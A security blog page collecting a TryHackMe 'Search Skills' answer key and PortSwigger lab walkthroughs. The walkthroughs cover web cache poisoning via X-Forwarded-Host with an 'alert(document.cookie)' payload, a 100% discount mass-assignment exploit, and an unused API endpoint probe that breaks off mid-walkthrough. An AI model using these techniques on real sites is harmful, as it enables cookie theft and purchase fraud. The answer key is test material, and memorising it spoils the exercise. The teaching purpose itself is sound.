Answers for Search Skills

TryHackMe | Answers For Search Skills

TryHackMe | Answers For Search Skills

Hello Folks,

In this write-up, we will discuss the answers for the “Search Skills” room which is a segment of the “Cyber Security 101” learning path. This room helps you in building strong search skills to handle information overload, covering source evaluation, efficient search engine use, specialized search tools, technical documentation, social media, and news outlets.

You can access the room by clicking here.

Task 1 Introduction

This task will let you know the learning objectives of effective search skills that are required for this room.

Check how many results you get when searching for learn hacking. At the time of writing, we got 1.5 billion results when searching on Google.

No answer needed

Task 2 Evaluation of Search Results

The internet provides a platform for anyone to share their opinions, from blogs to wiki edits, making it necessary for readers to critically analyze information. Important evaluation aspects include authenticating the source’s reliability, inquiring into the quality of evidence, and verifying details through independent sources.

Q 2.1- What do you call a cryptographic method or product considered bogus or fraudulent?

A 2.1- Snake Oil

Q 2.2- What is the name of the command replacing netstat in Linux systems?

A 2.1- ss

Task 3 Search Engines

Many of us make use of search engines but we don’t take full advantage of its features. By applying operators such as quotes for exact phrases, site: to target specific domains, – to ignore specific terms, and filetype: for file-specific searches, we can simplify results and check out more relevant information on platforms like Google, Bing, or DuckDuckGo.

Q 3.1- How would you limit your Google search to PDF files containing the terms cyber warfare report?

A 3.1- filetype:pdf cyber warfare report

Q 3.2- What phrase does the Linux command ss stand for?

A 3.2- Socket Statistics

Task 4 Specialized Search Engines

Shodan, Censys, VirusTotal, and Have I Been Pwned are dedicated tools used for identifying internet-connected devices, assessing network assets, evaluating files for malware, and verifying data breaches, respectively. Together these tools enhance cybersecurity awareness and lift threat detection capabilities 

Q 4.1- What is the top country with lighttpd servers?

A 4.1- United States

Q 4.2- What does BitDefenderFalx detect the file with the hash 2de70ca737c1f4602517c555ddd54165432cf231ffc0e21fb2e23b9dd14e7fb4 as?

A 4.2- Android.Riskware.Agent.LHH

Task 5 Vulnerabilities and Exploits

The CVE program provides standardized IDs for vulnerabilities, helping users identify specific security issues, while the Exploit Database and GitHub offer verified exploit codes and proof-of-concepts for testing vulnerabilities under authorized conditions.

Q 5.1- What utility does CVE-2024-3094 refer to?

A 5.1- xz

Task 6 Technical Documentation

Looking into the official documentation in the form of Linux man pages,  Microsoft Windows Technical Documentations, and other product-based documents is vital for getting the latest guidelines and configuration commands for various features. This can help in troubleshooting and skill-building.

Q 6.1- What does the Linux command cat stand for?

A 6.1- Concatenate

Q 6.2- What is the netstat parameter in MS Windows that displays the executable associated with each active connection and listening port?

A 6.2- -b

Task 7 Social Media

Social media platforms are important sources of gathering personal information about individuals and organizations. It’s important to note that our information should not be overshared on these platforms for which we should stay updated on cybersecurity trends and threats.

Q 7.1- You are hired to evaluate the security of a particular company. What is a popular social media website you would use to learn about the technical background of one of their employees?

A 7.1- LinkedIn

Q 7.2- Continuing with the previous scenario, you are trying to find the answer to the secret question, “Which school did you go to as a child?”. What social media website would you consider checking to find the answer to such secret questions?

A 7.2- Facebook

Task 8 Conclusion

Ensure you have noted the various search engines and resources mentioned in this room as they will be convenient in any cyber security path you follow.

No answer needed

You can check out our other blogs here.

Happy Pentesting!!!
Team CyberiumX

PortSwigger- Web Cache Poisoning With An Unkeyed Header

Hello Folks,

This blog will focus on an advanced vulnerability called Web Cache Poisoning and dive deep into its concepts using PortSwigger’s platform. All big company websites have a web cache mechanism, which is essential for security. So, let’s begin by understanding this mechanism in detail, and then we will move forward and begin the penetration testing process to identify web cache poisoning vulnerabilities.

Assume a scenario where a web server receives all the requests and sends the required responses to the clients. This could be hectic for the server, so we have the concept of a cache server to ease the load on the web server. This cache server sits between the end user’s browser and the web server and will cache the response given to the user so that it can replay the same response to other users accessing the same webpage. This functionality reduces the latency and improves the user experience by reducing the number of similar requests.

Now we know about the web cache mechanism, let’s understand the concept of a web cache poisoning attack. The objective of this attack is to poison the cache stored on the web cache server so that the users accessing the website can get harmful responses which might result in client-side attacks like Cross-Site Scripting (XSS), DOM-based attacks, open redirection, etc.

When an HTTP request is received by the cache server, it identifies the components of the requests like the host header and resource header. This is known as the cache key. This cache key provides the response to the end user requesting access to the same resource.
Before diving practically into its concepts, let’s explore how we can construct a web cache poisoning attack. First, we have to look for unkeyed inputs which are considered as those components of a request that are not keyed. We can use a very powerful extension available on Burp Suite Professional called “Param Miner” to identify such headers and parameters. Second, we have to generate a harmful response from the web server which can exploit client-side vulnerabilities like XSS. You can visit our blogs on XSS Vulnerability and learn how can we identify and exploit different types of it. And at last, we have to get this response cached so that the users who are accessing the same web pages can be targeted.

Web Cache vulnerabilities can be exploited by identifying flaws in the design and implementation of the cache. In this blog, we will be discussing a vulnerability in the design flaw of the cache.
After knowing about this vulnerability, let’s dive into a practical to understand these concepts. We will be using the PortSwigger’s labs to learn about it.

Lab- Web cache poisoning with an unkeyed header

Web cache vulnerabilities can be performed by identifying an unkeyed header whose value is getting reflected in the response through which we might exploit other client-side vulnerabilities. After that, we have to find a way to get this cached on the cache server.
Let’s open the lab by clicking here and read the lab description. Also, we will require Burp Suite Professional to identify and exploit this vulnerability.
Let’s start the lab and load the homepage while proxying the traffic through Burp Suite. Install the “Param Miner” extension on your Burp Suite, then right-click on the homepage request and select “Extensions”. Now we have to click on Param Miner and then select “Guess headers” which will start its process and let us know the headers that can be used to perform web cache poisoning.

1. Param Miner

We will get its results on the “Target” tab and then we can click on “Site”. We can see “X-Forwarded-Host” HTTP request header can be used to perform this attack.

Let’s take this request to Repeater and then we can add this header in the request pointing towards an arbitrary domain. Also, we have to add a cache buster which will not affect the request to the homepage. Now let’s send this request and in the response, we will find that the arbitrary domain is reflecting.

2. Repeater request

Now this dynamically generated URL is importing the “/resources/js/tracking.js” file which we have to host on our exploit server. To load this script, we have to change the value of the “X-Forwarded-Host” header and point it towards our exploit server’s URL.

So, let’s open the exploit server and change the name of the file to “/resources/js/tracking.js”. Now, in the body of the request, we have to mention the following:

alert(document.cookie)

3. Exploit Server

Now, let’s click on the store button. Copy the URL of the exploit server and paste it into the “X-Forwarded-Host” header present on the Burp’s repeater tab. Finally, let’s remove the cache buster and point the request toward the homepage which usually runs on the “/” resource. Now, let’s send this request repeatedly until we see the exploit server’s URL reflected in the response with X-Cache: hit in the headers.

4.

If we go to the browser and refresh the homepage, we will find the reflection of the alert() which confirms that we have successfully exploited the XSS vulnerability using a Web Cache Poisoning attack.

This is how we have to identify and exploit web cache-related vulnerabilities. This example was a basic example but in the upcoming blogs, we will explore other techniques to target this vulnerability. If you want to dive deep into other web-related vulnerabilities, then you can visit our website.

Happy Pentesting!
Team CyberiumX


PortSwigger- Exploiting a Mass Assignment Vulnerability

Hello Folks,
In this blog post series, we will discover APIs’ vulnerabilities. Nowadays, APIs are used in all types of web applications and hence it is important to protect the data that can be accessed and modified by exploiting API vulnerabilities. Over here, we will understand Mass Assignment and how to identify and exploit its vulnerabilities.
We will be exploring this vulnerability using PortSwigger’s platform. So without any more delays, let’s first understand what API and Mass Assignment are and begin the penetration testing process.
If you have followed our series of API penetration testing then you must have a basic understanding of APIs. But let me explain it again. Application Programming Interface (API) is software that allows multiple web applications to share and access the required data between each other. In APIs, there is a technology called as Mass Assignment which automatically maps the user-provided data to a web application’s model using parameters. These parameters can be written in JSON format. If these parameters are not properly sanitized, then it will lead to security vulnerabilities.
Now we know about APIs and mass assignment, we can start exploring the vulnerabilities related to it. We will be using a PortSwigger lab to understand the practical aspects of the same.

Exploiting a mass assignment vulnerability

Let’s read the lab description and access the lab. We have to find and exploit a mass assignment vulnerability to buy a product without paying any amount. For this lab, we require the Burp Suite Community edition.
We have to log in first with the credential pair as wiener user. Now let’s add the “Lightweight “l33t” Leather Jacket” product to our basket. Now to purchase the product, we have to go to our basket and click on “Place Order”. As we have 0 balance in our wallet, we will not be able to purchase it.

Now, let’s check all the requests we sent through Burp Suite by clicking on the HTTP History sub-tab under the Proxy tab. Here, we will find two consecutive requests (GET and POST) to /api/checkpoint endpoint. We will find almost the same JSON body structure in the GET response and POST request. But there is a difference, the GET response has a “chosen_discount” parameter that the POST request doesn’t have.

2. GET and POST req


Let’s send the POST request to Repeater and add the “chosen_discount” parameter as mentioned in the GET request like the following:

“chosen_discount”:{
    “percentage”:0
},

Now send the request. We will not find any error which confirms that this parameter is accepted by the server in POST request. We can change the value of this parameter to 100 so that we can get a 100% discount. As we send the request, we will find a “201 Created” response which confirms that we have successfully purchased the product.

3. Discounted

Here, the “chosen_discount” parameter was insecurely configured. Hence we have identified and exploited a mass assignment vulnerability on APIs.

If you want to explore our previous blogs on API pen-testing then you can visit them here:
Finding and exploiting an unused API endpoint
Exploiting an API endpoint using documentation
 
Happy Pentesting!
Team CyberiumX

PortSwigger- Finding And Exploiting An Unused API Endpoint

Hello Folks,
All web applications use an Application Programming Interface (API) which is also vulnerable if exploited by an attacker. So as a penetration tester, we should know how to identify and exploit these API-related vulnerabilities. In this blog, we will understand the complete process which starts from identifying API endpoints, supported HTTP methods, and content types.
We will be exploring this vulnerability using PortSwigger’s lab. So without any more delays, let’s first understand what APIs are and begin the penetration testing process.
API is software that works as an intermediary and allows a website to access and share data from different systems across multiple organizations. It is important to secure these APIs as they carry data.
Now, we know about APIs and their importance, so we have to protect them from intruders. To understand the complete API penetration testing process, we will explore a PortSwigger lab. If you want to learn how to exploit API endpoints using documentation, then you can check out our previous blog.

Finding and exploiting an unused API endpoint

Let’s start by reading the lab description where we have to identify and exploit a hidden API endpoint to buy a product without spending any money. For this, we are provided with a credential pair. This lab can be easily solved using the Burp Suite Community edition.
After accessing the target website, we have to first log in with the credential pair as wiener user. To identify API endpoints, we have to interact with a web application to explore all the endpoints. We have many products on the home page, but our target is “Lightweight l33t Leather Jacket”. So, let’s click on it. We can see that the price of this product is $1337 and we have $0.0 in our balance, so we have to find an API endpoint that might help us here.

Let’s switch to Burp Suite and under the HTTP History tab, we will find a GET request to the /api/products/1/price endpoint. So we got our API endpoint and have to test it for which we need to take this request to Repeater. On Repeater, we can make some changes in the request, so let’s try to see which HTTP methods are supported by the server. We can simply confirm the same by replacing the GET with OPTIONS in the API request. After receiving the response for this request, we can see that only GET and PATCH methods are allowed.

1. OPTIONS

Let’s change the GET method to PATCH and send the API request. We will get a response that says that the Content-Type header is missing and it should be application/json. So we have to add a Content-Type request header in the API PATCH request and set application/json as the value of the header. Also, as we added this header, so we have to add an empty JSON object {} in the body of the request. As we send this request, we will receive an error that says the price parameter is missing.
